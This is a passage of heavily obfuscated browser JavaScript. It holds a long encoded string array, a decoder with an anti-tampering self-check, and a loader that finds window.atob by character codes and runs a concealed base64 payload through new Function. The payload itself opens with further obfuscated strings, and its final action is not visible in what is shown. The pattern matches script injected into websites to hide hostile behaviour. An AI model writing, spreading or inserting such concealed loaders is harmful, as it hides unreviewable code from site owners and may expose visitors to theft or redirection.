C0OW','sJfvmeTxC25lu3rls0rcne5hsMLmq2n5wNPrBeP5A3jt','sJfKuKWYuLnIv3rXyJfWreP5D25srZf2yKzKufzTtKHp','vtfnq3DUytjWvuPty3blmg9VtuHNEfL6wxnkmvO0y1HN','A1CXB29nsgCXturJC0OYrNPJEvvUs1yWB2vdEdvmsg9Z','tenKnuLwqLrkEwTYu2LND2vesxLzExDUuJiXvMr5y3bl','vgf5ovHorgrRvw5JmeP5D25wEMrHwKu1nfnTuK5xBMTU','yZfKr1juvfrbBKXdzhrvmNmWuKzoCLjwzfnLu2nZsJfJ','rei0tvDnmuXdzfPLsfzjsNLRCLnPz3DLreL4wLn3BKPg','ru1UtenKwfvRuxjwmui1tKDSweP5D25wmdLXyMXJmvfT','rKDzmvPku21ouq','mwmZwwPsmwjxoxPwmuPisNL3BLyXsLDzmvzkuKrSnvz5','q2mXvgT3CeP5A3jtAwD3zurgA01tD25Ime5Ws0nJCeSW','mxjIEwnZsJj0DgeWrKDvmNrRvJffneP5D25KsgHHwtbS','z3DLrezRtwL3BLPxrKvlAwnWsZbVB01iz3PzEMnZsJi5','rKyZy0DstwrvC25mq2ryvwXKDLz6vM9zmu00yNPRBKXd','Eu16uxnkmMDSvvuWBKTtDeTlrei0tKDgAeXdzfzsmuuZ','AxDUtKvAt0L5y3blmg9VtuHNEu56qxnkmg9SzvnNBKTt','mvbdEejmDq','uLzIvZLXzwTJBKXdzhHrmJLxvJa5r1KXwKrHmw9UtenK','D25AvfjKyKnJCeSWB29nsgD6wM1rC0OZuw1lrfLUs1n0','uMrIq2nWwfqXBwrxnwPKr2X2yMLOEKXivxbLm0PSzeHw','Eu5Qy3nkmg9SzvnNBKTtDeTlrei0txPoAKXdzhzIwezz','z3LovgTZsJjor1vwC25lu3rls0rcne5uvtvmq2rdutjA','wfnOm2fxnwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJro','y2ToDMrSyZfJBfPytJjfBKXdzdzLr1jQvvHnELKXwLHk','s1yWovnPz3DLrfeWt1n3BLnPvJvlq2nWsZbVB01izZfn','A3Lsq2nWsZbVB01izZbArevZsJe1nLHSng5lu3rls0rc','vMmZu3LJC0OXyZbvBvjkvfHcA1nfBeXkExDUzdaXCe9v','ngnvwLHvrK5AsNL3BLyXsMTzmhH4zwS1rfLty3nkmwmW','zffuruPWvevkALzfy25mq2ryvwK5ALvftNzJrMrsutbZ','s0rcne16AgLmq2rAzuHwsuP5Bgrqv1OXyM1omgfxoxvl','s0DAmwjTtJbHvZL1s0DfC1LPBdDKBuz5suvRovH6qJro','EKzPtenKmwrRsJvkEwTYu2LND2vettjpu3DUvg5oqvD5','s1r0BwiZsw9KBuz5suvjou1iz3LpmLjIvvnND2verM1n','n2nTvJbKweP1suHsB2fytMjkm0jeywTwA2jPzgrlsfjV','vNPwAwiYzhHkExDUww5kDwrSyZjtr3nUtenKA1eYovLJ','vMmYwKDoufLty3nkmLz6t0Dgwe5UsK5kExDUzfDgD1Pf','tuHNEu1uA3nkmtu2wgW0BKTtDeTlrei0tvDnmeXdzfzo','sgCWt0DvC0P6vtjkBKLUs1n0s0TeqJrnBve1tenKt05w','mxHxq2nWsZbVB01izZbnBvvZsNPAveLytw5lu3rls0rc','u3rls0rcne1QsxLmq2nTvJbgDeP5A3jtAwD3zurvD05P','y25lu3rls0rcne5ettnmq2rQuMXgyKP5A3jtAwD3zurj','zg5KvKjRsNLRCLnPz3DLrfeWwLn3BLPuuMrIq2nWsZbV','uMvPDfHoBfPQvwXoCLfPy3nkmwrrzuDstgnwqNPwmdLy','CeSWB29nsgCXtKDvC0P6qw1rm0fUs1n0s0TeqJrnBvL6','q2nWsZbVB01iz3Pnv1fZsJj0wK1Ruw5lu3rls0rcne5h','zfHom2HQvvrODLrty3nkmwrqv21ovfDhEgPtrZfYv2LJ','B25lu3rls0rcna','mwrsvw1ov1nwsMPuvu5YvKnJC0OYCe1tm0Phu0vZBKXd','EdrpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLAwfiXy200','AhzwBgrrvdnJBLHuDg1KvZvQzeDSDMjPqMznsgCWt0rr','EwTYu2LND2veutbnq3DUvKHgwMvty3blmg9VtuHNEK1u','tKvAt0L5y3blmg9VtuHNEfPhsxnkmvj4v1HRBKTtC25y','B2jQzwn0','ELLuqxnkmJL0y1zNBKTtDeTlrei0tw1znuXdzfvJvMW1','EvLQy3nkEKfTutnbBKTwmhnkmMnUs1r0EvPyuJfJBtrN','ELi1sNL3BLPisK1sBgmXvKm4BKXdzgPuvxr4zuzSueP5','rw5mq2r4yLC5mvyXrKTzmu5uyxPRBKXdzfHoBMSWzuu0','CLnPz3DLrfeZwxL3BLnPvJvlq2nWsZbVB01iz3LzAMTZ','tZnAAgnPqMTqv01ZwNOXBwrxnwPKr2X2yMLNCguZwMHJ','BwHTsNLRCLnPz3DLre5StLn3BLzuuxbHEwnWsZbVB01i','ug5bAw0','sJj0DgeYoxvnwezxsNL3BLz6wNfxvZeXzgTZBKXdzejp','uMXAu3DUvKHgwMvty3blmg9VtuHNme56sxnkm2TRytfj','v1vZsJnWD00Xvw5lvJa5wM5wDvKZuNbImJrVy3L4muXi','vtvns1nJCeSWB29nsgCWt0DjC0P6sM5oq1vUs1n0s0Te','s0vOCe5Py3blmg9VtuHNEu9uqxnkELLSsLznBKTtDeTl','y3nkmwmXt0vwwa','rei0tLrJmeXdy3furMXIsNLRCLnPz3DLrfuWt0n3BMvU','AxDUwvHoEKPty3blmg9VtuHNmfPTsxnkmNrXvKnvBKTt','vvnTAg1kEwTYsJnrBKXhtMjtAwD3zurnD05PD25ovfLT','s1n0s0TeqJrnmKPTtenJCvrgBgjkEwTYu2LND2vesxHp','vLrrCgf5y3byvNrxs0rcne0YuxLmq2nRvuDSuKP5A3jk','wxOXzK1izZbprfe1tMPRmfKXDgHyvhrWwMLOzK1izZbp','y25mq2r3v2PwELyXsLDArLP4sNL3BLz6vLbpr05uytbO','uMTpu3DUzfHAqW','BMiWtNblq2nWsZbVB01iz3LzAK1ZsNLAwffxmg5lu3rl','owLvrey1uNLJCW','sJfKufj6wLHoBMHQvg0XDLndy3nkm2XQvg1ss01PowPv','rwHWtMLJCeSWB29nsgD4ww1vC0OWsKrABwTUs1n0s0Te','sJfJmgjhuLzuvgrRvfvND0P5D25swfyXtKvot1f5y3nk','t0zKuK1iww5mq2rZtuDgCLjgAgHkExDUvNPsyvPfDZrH','mtvkExDUwvzKBu1wzfnLr1jvvNLJC0OXyZbtEKjgzg1g','s0TeqJrnAMSWtenJmLv5rNPkEwTYu2LND2veutbnu3DU','D25ovtvns1nJCeSWB29nsgD6tuDjC0OYnvjAvLfUs1n0','t0zJmwfhtLfrmNr3sNL3BLz6uMfArwXuyxPKqMfivw5m','twPoBeXdzhjxvePfsNLRCLnPz3DLreK0wML3BK5PvwXv','DeTlrei0tKDzEKXdzeLJm1y1sNLRCLnPz3DLre5PtKn3','qJrnv1jTtenJmKPtvLrkEwTYu2LND2veutrnq3DUsMXK','mu1VtuHNEvLxvxnkmvzivvrJBKTwmg9ru2S3zLr0EvPy','BKTtDeTlrei0txPAAKXdzgXzvvfXsNLRCLnPz3DLrezS','rgCWt1rznu5hutDKmMHWyKDvB0LtrMjyu2W3zeHknwuZ','zZbpvfK1tKDoyK1iz3Dyu3HTufDfCLPtEg5qvJH3zurr','zZbzEMnZsJbOEMryA25lu2TYtfHcAgnUtMXtvZuWs0vR','u3PgmfPgsxDsEwnZsJfJmfuZCejurZfhsNL3BLz6wtnA','rNLjr3m5sNLJn1PToxLlsfPOy2LcC1buqJrnq3H0teC0','s0TeqJrnELKWtenKnuLwqLrkEwTYu2LND2veutnAAxDU','tuHNmu1TwxnkmJLeyvnNBKTwmhbpm0PSzeHwEwjPrKHx','m1fTs0rzBKTtDeTlrei0tKrvmKXdzfzoq2XYsNLRCLnP','BKXdzdjnmvPQvwXOv1KXsKHkExDUutiXCLmXyZfIr1jk','re0XtwL3BLzUAhHLq2nWsZbVB01izZbovefZsJbom1Dw','EejmruLZuxL4ruTuDdLmr05Iu2LND2vestnnExDUvunA','vNPrmeP5D25rBu5jvMXKuLPSrw5mq2ryvwK5A1qXtNjv','u2nZwtf0s0TeqJrnEMm0tenKwLvTuM9kEwXKufvVB01i','mgnUtenKwe5wsMPtrZf2vvzJmgjhtLjJu2nZsJfKuvvT','yvHoyKOXqM1JBMrmzwLKzeTuDdLmr2XIsJncEwiZuNzK','wKzsvgiYtJvsEwnZsJnkvgiYwNvKmhbQvLzJBKXdzfHo','tuHNmu1TrxnkmMHhv0rbBKTtDeTlrei0tw1AAKXdzdns','q3DUtLu1tuTty3byu2HdteHWyLvtz3DLreK0tNL3BLCX','CffkEwTYu2LND2veuMLou3DUwtbAuLD5y3blmg9VtuHN','EvPuqxnkmJLeyvnNBKTtDeTlrei0tKrgA0XdzdbkAwCY','uJfJBKXdzdfAEtLQu2PjnvjPy3nkmwrryKDssveYDgHA','Ce8ZmhbpmLjIvvnND2vettnoAxDUs0vOCe5Py3byu2Hc','mg9VtuHNEvL6A3nkmg9SzvnNBKTtDeTlrei0txPJEKXd','DfHkExDUvJfbnfPwyZfIr05kyLC5q0P5D25wEMrhwtbS','tNPku2nWsZbVB01izZbpvevZsJjOr1Deqw5lu3rls0rc','tunJCeSWB29nsgCXttjnC0OYDfPnA1fUs1n0s0TeqJrn','D1DPy3nkmwrsyKDsv09hDhzzvwG1sNL3BMfhzfruBNbR','CLnPz3DLrfe1tML3BLvdwKPtq2nWsZbVB01izZfoEK1Z','neP5D25HBgn6wKzgvgiZvLHomLvUtenKDgjxDfHLvgHY','tvDjm0XdyZbsAZrQsNLRCLnPz3DLreL3t1n3BMffwLLn','DgvZDa','vNPKA1PgrM1oq2nZsJfKu2fSAfHuELf5wLHfBKXdzfHv','tenKwfqYBenwELL6wta4ngiWvw5mq2rytMTkALvQAhjn','r1Deqw5lu2TXtfHcAgnUtMXtvZuWs0vRB01izZbpr1LZ','ohz4v1DtBa','mg9VtuHNmu1hsxnkm1yYuw5RBKTtDeTlrei0ttjnneXd','B01iz3Lov1fZsJjKmvvhuw5lu3rls0rcne5esxDmq2rS','tLy1ruP5A3jtAwD3zurnmu15D25Av0zfs2LJCeSWB29n'];var _0x3442632u=_0x3442632d;function _0x3442632d(a,b){a=a-0xa1;var c=_0x3442632c[a];if(_0x3442632d['dennbI']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3442632d['uptxZS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3442632d['zAJIPI']={},_0x3442632d['dennbI']=!![];}var e=_0x3442632c[0x0],f=a+e,g=_0x3442632d['zAJIPI'][f];if(g===undefined){var h=function(i){this['RuraEs']=i,this['dgoGvD']=[0x1,0x0,0x0],this['jEUNjy']=function(){return'newState';},this['jrpaAd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ueHxQD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['zBUVps']=function(){var i=new RegExp(this['jrpaAd']+this['ueHxQD']),j=i['test'](this['jEUNjy']['toString']())?--this['dgoGvD'][0x1]:--this['dgoGvD'][0x0];return this['LDEgEU'](j);},h['prototype']['LDEgEU']=function(i){if(!Boolean(~i))return i;return this['cesIQQ'](this['RuraEs']);},h['prototype']['cesIQQ']=function(j){for(var k=0x0,l=this['dgoGvD']['length'];k<l;k++){this['dgoGvD']['push'](Math['round'](Math['random']())),l=this['dgoGvD']['length'];}return j(this['dgoGvD'][0x0]);},new h(_0x3442632d)['zBUVps'](),c=_0x3442632d['uptxZS'](c),_0x3442632d['zAJIPI'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x3442632d;while(!![]){try{var c=parseInt(q(0x1a5))+parseInt(q(0x1fb))*-parseInt(q(0x1b1))+-parseInt(q(0x15b))+-parseInt(q(0x177))+-parseInt(q(0x1a8))*parseInt(q(0x102))+parseInt(q(0x110))+parseInt(q(0x150));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3442632c,0x2652e));var _0x3442632e=window;function _0x3442632f(c,d){var r=_0x3442632d,e={};e['PpAcW']=function(i,j){return i===j;},e['FgHxC']=function(i){return i();},e[r(0xc2)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x3442632d,n=typeof window!=='undefined'?window:typeof process===s(0xba)&&typeof require==='function'&&f[s(0x1c3)](typeof global,'object')?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0xfe)](l);};return f['FgHxC'](o);});l();for(var m=0x2;m<k['length'];m++){if(f['PnAim'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3442632f(_0x3442632e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ4NDk2OTRjPVsnVzVDb1c1V'+'mRSM0snLCdXNHVTejFpOScsJ1c3MHhXNn'+'BkSnZ5JywnV1BXblc0eGNHQ28yJywnZVN'+'rbmZLNGInLCdXNE5jTXdHWVc2TycsJ29K'+_0x3442632u(0x152)+'WhkSDhrZ0QxYScsJ1c1MVlrdnp3Jywna1'+'NrOUNTa3VXUnEnLCdXN2xkVlNvVnZDb0s'+_0x3442632u(0x1bc)+'THEnLCdoQ291QTBySycsJ1c0V3lmbWsyV'+'zZTJywnakpia1dRbGRPcScsJ0Rta05XNU'+'JkUTE0JywnbXRXRlc3Zk8nLCd0bWtyV1B'+_0x3442632u(0x11a)+'Y05acGNPRycsJ3RDb2dXT0ZjSUNrOCcsJ'+_0x3442632u(0x12c)+'c2dGRJZU5kSUdLJywnVzROY1Z2aThXNE8'+'nLCdCTVRUQkNvRicsJ3BKTmRVU29VVzZh'+_0x3442632u(0x175)+'CcsJ3MzNWFCOG9uJywnQjhvWVc2VFVDRy'+'csJ1c3UmNIQ2tRV1FUaScsJ1dPZGRWd1p'+'kTDJ1JywnVzZKY1B1T0ZuRycsJ2JyWFpX'+'UHBkTnEnLCdETkJjS2JWY0phJywnVzVCZ'+'FJDa29EdlMnLCdXN2Y1VzREdWVhJywnV1'+'JsZEttaytnWWknLCdXUHBjVUNvUFdPeU0'+'nLCdXT3BjVENvd3BZUEtDbWtzYlNvM2pD'+'a1QnLCd6Q2tNVzRsZElLOCcsJ2FTb3VFW'+_0x3442632u(0x18b)+_0x3442632u(0x139)+'nQjhvclc2YklzVycsJ3Zta3lXNXBkSnhT'+'JywnV1FaZElKRFJXT2knLCd6bW94V1BOY'+'1Zta0UnLCdXN0ZkUjhrRGZaZkdXN08nLC'+'d2MEh1cUNv'+('QScsJ1c1dGNJOG9OVzdiNycsJ1c1dWh2T'+'HVOJywnaG1rMUNZaGRVcScsJ1c2alBXNE'+_0x3442632u(0x18a)+'vdmRtJywnQ045MHFTb3knLCdXUkR5Zkt0'+'Y0dxJywnYmMxb1dSUmRJVycsJ3JTbzJXN'+'jU0QUcnLCdmU2srdEc3ZE9HJywnVzRxdm'+_0x3442632u(0x120)+_0x3442632u(0x163)+'J1dPVmNMbW9VV09xNycsJ0UyZGNIM1QrJ'+'ywnRUtKY0lXdGNMYScsJ2VIeVhXNHpwJy'+_0x3442632u(0x189)+'xJywnZU1hVVdRTzMnLCdXUUZjVlgzY1BD'+'azUnLCdCaHZBd21vRycsJ25HVGhXNHZMJ'+'ywnaW1rQ3Zta1cnLCdvMHFWdnJXJywnVz'+'d4ZE1Tb3V1U29JJywnVzVoZFI4bzJxQ28'+'yJywnendoY1RLamwnLCdDSnRkSm1vSnZH'+'JywnV08xelc0SmNNbWtuJywnanJYcldPQ'+'mRQcScsJ1dRaGNMbW9BV1JTbycsJ3pDbz'+'BXNGZ5RFcnLCdXNTVDVzR2c2VHJywnV1J'+'KY0pxcGNWOGtsJywnV1I5NFc3N2NNU2tJ'+'JywnRW1ralc1SmRJMDAnLCdXNzNjT0Nvc'+'1c1cmYnLCdXUlJkSmRyYVdRVycsJ1c1N2'+'RJbWszRk5LJywnemh0Y1QwUFAnLCdqQ2t'+_0x3442632u(0x1d3)+'Y0ptb01XNnJGJywnVzRSY09Tb0JXNjNjS'+_0x3442632u(0x14d)+_0x3442632u(0x11f)+'jVzdsY0pDa3gnLCdwSUpkSjhvZVc1MCcs'+'J1dQZGRWMjdkSk5DJywncTFDYlc2eGNRc'+'TlOa0NvaEZleGRHRycsJ3N0cGRNU29pdW'+'EnLCdXUW1p')+('VzVSY1E4bzQnLCdXNmxjR1NvRlc1RmNJY'+'ScsJ1c3aGRPOGtGV1BYRycsJ1dSOXdXNF'+_0x3442632u(0x172)+'HN0YwV1AnLCdXN09uVzdwZFExdScsJ1c2'+'NFBsU2tRVzRxJywnV1BWZEdYamtXUjQnL'+'CdXN1pjVEl4Y1RDa2snLCdXT0RuVzdyRm'+'ZZVmNOcScsJ1c3dGRVOGsxV1E5TycsJ2N'+_0x3442632u(0xa1)+'N2NVd2RkVW1vSycsJ1c2Q2NhQ2syVzVxJ'+'ywnVzZoY1Q4a25XUDFvJywnY2F2b1c0TG'+'YnLCdXUVRHbEtsY0dxJywnVzZCZE1tb0d'+_0x3442632u(0x19c)+'RUdYUicsJ1c1ZGNMc0pjVlNrdCcsJ3VLL'+'2NSTkxGJywnVzVkY0h3VmRVU290JywnV0'+_0x3442632u(0x194)+'XUHJUV1FXb2hxJywnaG1rVUNJaGRIcScs'+_0x3442632u(0x10d)+'zAnLCdyY0RvV09iZScsJ1c1ZU5XNnBkVU'+'5XJywnVzU5OGNNdmYnLCdXUk9KVzV0Y1U'+'4b2wnLCdXUjFBVzRsY0tta0onLCdXNmRk'+'SUNrSEIyaScsJ1c2cGNVZlpkSFNvbCcsJ'+'1c0WFliZ0xqJywnVzVKY08zQmRWQ29WJy'+'wnbnNQMlc2ZlcnLCdXT2xjVXJUeXVhJyw'+'ndEszY1NnYm8nLCdXT2hjSW1vNldRcXkn'+'LCdXUUR4YTFGY1NHJywnVzUvY05lOEpjV'+'ycsJ2gyYUpXUnV3JywnaXRKZFJTb0FXNV'+'cnLCdXNC9jVWVLK1c2QycsJ1dRZjRXNC9'+'jUVNrOCcsJ2ZtazdhZTBwJywnek1Ta3Jl'+'VycsJ2NHUFRXN2ptJywnVzVGZEdDa0ZXU'+'lhiJywnVzZKY1U4a2VXUlh6JywnV1JkY0'+_0x3442632u(0xd2))+(_0x3442632u(0x1e3)+'CdGOGt4VzdSZEdnSycsJ0VDb3JXUVJjSW'+_0x3442632u(0x1f6)+'oRGUnLCdXNjBTVzZ4ZFF1cScsJ1c2aGNJ'+'bWs5V09icCcsJ1dRSmRNWVREV1A0JywnV'+'zczY0wzUmRRU29rJywnc0dMeFdPNWYnLC'+'dXUHBjUXI5Nlc2QycsJ2tjYlhXUDNkSHE'+_0x3442632u(0xe8)+_0x3442632u(0x10f)+'zRTJywndk1Ea0I4b0EnLCdXUjkwVzcvY0'+_0x3442632u(0x13c)+'ka1cnLCdXNnRkTW1rOVdQNUQnLCdlWVRq'+_0x3442632u(0x12b)+'Hh0ZEpLdScsJ1dSbGRIU2sraVp1JywnZX'+'JyUVdRL2RTYScsJ1c1L2NRQ29sVzd4Y0l'+'HJywnd3I0TFdRRytCbWtpalcnLCdXNmJY'+_0x3442632u(0xa8)+'0d6eicsJ3B2OHdGWmknLCdESFZkVlNvL3'+'ZhJywnV1EzY05ISmNObWtqJywnV09QOGJ'+_0x3442632u(0x10c)+'b3NYcGRJRycsJ1c3RmNWZ3VrZkcnLCdle'+'HFFV1BlcycsJ1c0aGNUQ2tIV1ExRCcsJ0'+_0x3442632u(0x1de)+'PJywneThrZVc2dGRMM2EnLCdXUGZaVzY3'+'Y09Day8nLCdXNXhjS0t5Z2NXJywnV1JkZ'+_0x3442632u(0x1f8)+'dFdWpHem1vVCcsJ1c3eTN5dTQrJywnVzR'+'CY1ZTb0xXNjk1JywneVdkZEtTb1RyVycs'+'J1c0bXllbWtkVzd1JywnVzZ5OGVta2xXN'+_0x3442632u(0x1f2)+'NMQ2tZJywn')+('V09IMlc0eGNNOGtQJywnVzVXdHpNV2cnL'+'CdXNHBjUng0cVc1OCcsJ1c2dGRMbWt2eH'+'ZlJywnem1vbFc0SFJXN2knLCdXUkQrVzV'+'sY1NDa0InLCdlYUMwVzcxeScsJ3VoYVRX'+_0x3442632u(0x1ce)+'nFkY1Bta0UnLCdXUnRjUVgzY1ZtazMnLC'+'dldEJkUG1vNlc3cScsJ1c3SmNWbW9NVzY'+_0x3442632u(0x18f)+'VScsJ1dRdmFlaEJjS0cnLCdtWXJaVzdyV'+'ycsJ1dReGRLeE5kTGZ1JywnVzVSY05Tb0'+_0x3442632u(0x1b7)+'paHVPJywndlNvTmFtb0VXNFdabnMzY0hL'+'eGNMYScsJ1dSSmNWbW9SV1JpeScsJ1c2U'+'mNMU29NVzd2TScsJ1c1QzZjU2tXVzdTJy'+'wnYjFXVkZXJywnVzdGZE51UmRSR0snLCd'+'XUlJjUDhvUldQU04nLCdjc0RGVzVINCcs'+'J3ExcWJXNk5jUUcxdm9Tb1R0Z1ZkTnEnL'+'CdXUFpkSzBGZE93cScsJ2QweUpGcjAnLC'+_0x3442632u(0x1c0)+'TNFdPeTMnLCdXNzBLVzRwZFFmcScsJ1dP'+'WmNPOG9IV1JTUScsJ1c2bWFXNWRjSThvT'+'ycsJ0NaN2RPU29Yd2EnLCdXUUcyVzVOY1'+'VTb0YnLCdXNzNjVGROY1FDa0MnLCdXNHl'+_0x3442632u(0x12e)+_0x3442632u(0xd5)+'3dTb2VXNjE1VzdPJywnVzV0Y1Vtb3BXN0'+'JjVHEnLCdXN2RjTGdtK25xJywndWM3ZFV'+'Db3FxRycsJ0ZKRmRVMEpjS3EnLCdqbW8w'+'dEdMTScsJ1c2WEhsTmJqJywnZHZPcFdSd'+_0x3442632u(0x18e)+_0x3442632u(0x127))+(_0x3442632u(0xd6)+_0x3442632u(0x159)+'c3WHonLCdXNUJjTXg0dmdHJywncFhkZFJ'+'Db1JXNWEnLCdXT0pjVUNvMVdSaUInLCdX'+'NXhkUjA3ZEdXbScsJ0Q4b0pXN2o2VzZXJ'+'ywnVzRuZ1c3WFhiRycsJ1c1cmVXNmJkZH'+_0x3442632u(0xbe)+_0x3442632u(0x18c)+'OG85VzZCY1FHJywnVzd0ZE9Db2F3OG9qJ'+_0x3442632u(0x192)+'VXJywnV094Y1BaOUx4VycsJ2pTb0tzYVh'+'oJywnVzdoY01ONEptRycsJ1c0bUJGdWlI'+_0x3442632u(0x19b)+'ywnV1J2ZFc0VmNVU2tpJywnV1FKY01ZRm'+'NPbWt2JywnVzR0Y013M2RRQ29FJywndzh'+'vNFc0OTB6cScsJ3dmWmNIZm5FJywnRFdk'+_0x3442632u(0xef)+_0x3442632u(0x1e5)+_0x3442632u(0x140)+_0x3442632u(0x114)+'MWNHJywneG1vUFc3YlRXNVMnLCdXNTNjT'+'2JCY1A4a0gnLCdhc3hkTkNvdFc2RycsJ3'+_0x3442632u(0x135)+'nV094ZEdHRE5XUWEnLCd0SERyV1FiRCcs'+'J0VOZGNIM0hEJywnV09KZEhZMXhXTzQnL'+_0x3442632u(0x1b9)+'9OJywnVzRhd1c1SmRSZWUnLCdrdWVkRXR'+'LJywnVzdWZFM4a0txZ2UnLCd3MzNjTDFM'+'UicsJ1c1TmRSeGxkVWJHJywnVzdOY1BDb'+'1dXNkhGJywnV1FYYlc1UmNMbWtyJywnbE'+'gwdVc3WGcn')+(_0x3442632u(0x147)+'ScsJ1dPM2RRbWtPa2R1JywnVzRTTVdScW'+'diYScsJ1dPL2RMdWRkTHVTJywnVzYvY1N'+'Tb0JXNWZTJywnd0hieldRYmsnLCd5U2sv'+_0x3442632u(0xff)+'lZjVVpWY1RTa3YnLCdjd3VjRGNXJywnVz'+'ZwZE1ta0pXUmorJywndnhHWHFLcScsJ1d'+_0x3442632u(0xb0)+'JywnVzRoY05Tb1NXNDk2JywnZVpiWVc3Y'+'nknLCdXUXFvVzVGY084bzInLCd3WmhkVm'+'1vUENXJywnVzY5SnBLMTAnLCdDbW80VzY'+'1VXdxJywneGdxS3oycScsJ2U4azFCQ2t5'+'V09HJywnVzRhWFc3TmRLMjgnLCdXNXBkS'+'21vUHlDb1YnLCdXUk5kRzFkZEdlNCcsJ1'+_0x3442632u(0xa2)+'nLCdXN0ZkSlNreHYzSycsJ1c0UmRSbW8r'+'RlNvRicsJ3c4b3VXT2xjVDhrdicsJ3JTb'+'29XNEQ3VzVXJywnVzdGZE5DazJXT0xUJy'+'wndGU3Y05HdGNUYScsJ1dQL2NNU29uV1A'+_0x3442632u(0xfa)+'QycsJ2pySG5XNmJJJywnV1FmTFdRYXZoc'+_0x3442632u(0x1dd)+_0x3442632u(0xf7)+'NOGttVycsJ1dPSmRIOGtkZ0k4JywnVzcx'+'VVc3MThjVycsJ2dKbklXUjNkU1cnLCd5a'+'Fh6eENvdScsJ1c2ZGRWU2tEV09iSCcsJ1'+'dQWEhXNFJjSG1rVScsJ1c2eXZXNlJkUXY'+_0x3442632u(0xfc)+_0x3442632u(0x15c)+_0x3442632u(0x106)+'JnVmNLZWJS')+('JywnVzd0Y0lnQmRUOG9GJywnVzZOZEpTb'+'1d4U29rJywndW1vQ1c3bldFcScsJ1dRdG'+_0x3442632u(0x157)+'XNmlqQTFDUicsJ1c0aGNUU2t5V1FEaCcs'+'J1c3RmRVZnRkS3R5JywnZVlITlc0blInL'+'CdXUlpkUGVkZEwwQycsJ0Vtb3lXNXJPVz'+'U4JywnV1JsZFNTa0hpWVcnLCdsM2FUemN'+'PJywnbkhiQlc1ci8nLCdXNUpkRzhrT0Mx'+'SycsJ2hDazlyU2srV09XJywnVzdLVFc1W'+'mRRMkcnLCdXUjdkUDhrZmdibScsJ3UzeV'+'RXT20rdFNrOFdRZkxXT0RnJywnZVNremp'+'2eTQnLCdiZjBKRHEnLCdlZFAwV1FGZFBX'+'JywnV1FEVFc3aGNMbWt6JywnV09WZEdka'+_0x3442632u(0x13e)+'RjSzhrQVdRWDknLCdyU29qVzV6OFc0Vyc'+'sJ1c3N2RLZnhkR0gwJywncFNvYXRkOUYn'+'LCdXUWJwV1F5bWdHJywnQUNvZmsxbGNNV'+'ycsJ2htbzhBZGpkJywnY21rUWlLS1onLC'+'dXNGxjTU5CZEw4b2InLCdGcTNkVEsvY0d'+_0x3442632u(0x1ac)+_0x3442632u(0xe3)+'E5tb1hyOG9xJywna0lWZFJTb3hXNTAnLC'+'dXNWUxVzQzZFB4NCcsJ1c0aGRKU29tcjh'+'vbycsJ1c1ditXNnZ0amEnLCdXNUJjUzhr'+'b1dQYmgnLCdXUE91VzdCY09Tb1UnLCdmd'+'WlLRmRhJywnV09sZEpta2xhV0snLCdXND'+'djTVhoY0pDa3InLCdhc2JvV1IvZEpxJyw'+'namR2VFdQM2RMRycsJ2w4a0F6SUJkVVcn'+'LCdXNnRkUjhrMVdSakInLCdXNlhlVzRiN'+'2VXJywncHNIbldPTmRTYScsJ1c3cGRMSy'+'9kSklPJywn')+('V1JSY0hITmNIbWt3JywnVzRGZFFMTmRVR'+_0x3442632u(0x182)+'EnLCdwU29LV1A3Y1NLeScsJ1dRVEtXUm0'+'xa1cnLCdhQ2tsdHFSZFNHJywnRW1vTFdS'+'eGNQbWtZJywnYUw4TVdPR2InLCduOGs5c'+'jhrQVdSeScsJ1c1WFNud0xYJywnYzFXWV'+'dReWonLCd3TUM5c0xDJywnV1JLZlc1QmN'+'WQ29sJywnY1dSZEltb0ZXNUMnLCdXUUxM'+_0x3442632u(0x112)+'mhoY0xhJywnQU5HSUZ3UycsJ0ZDa2JXN0'+'pkTE5TJywnV1IvZEo4a2dncUMnLCdrOGs'+'5Q3R4ZFJXJywnVzdWY1Nta21XUDFqJywn'+'bElqV1c3SGsnLCdqbWt0dThrbFdQSycsJ'+'1c3eGNWczNjUW1rVicsJ1c1TzNXNlJkUk'+_0x3442632u(0xd7)+_0x3442632u(0x1b0)+'UycsJ2VTb2J6WG5xJywnVzVkZEg4a2dXU'+'VQrJywnV1BHSFc3UmNWQ29sJywnV09KY0'+'9HWC9DRycsJ1dPQmNNYXBjTzhraScsJ3d'+_0x3442632u(0x1ef)+'LCdlQ2tLcThrcFdQMCcsJ1dRSmNNV2Zpc'+'1cnLCdXNGZWVzQ5cm5XJywnV1JCY1Btbz'+_0x3442632u(0x199)+'4Y1RTb2RXNXovJywnazhrNHphRmRJRycs'+_0x3442632u(0xc3)+'G9nVzVidFc2aScsJ1c2WmNUaFZkTFNvYS'+_0x3442632u(0x17f)+'kSWVPJywnVzdCZFJDb3F2OG9QJywnVzQv'+'Y1EwSmRWOG9WJywnV1JWZFRJanhXUjQnL'+'CdibW9TdFoxTCcsJ1dRTFRXUUdrbkcnLC'+'dsMnFIRGRt')+('JywnVzZ0ZEx1eGRSY08nLCdkczdkT1kvY'+'0tDa0l4MjgyJywnQ1cvZEhtb3B6cScsJ3'+'gxM2NISzVtJywnVzZhUVc3SmRPMm0nLCd'+'2Y2xkSzE3Y0xhJywnemQ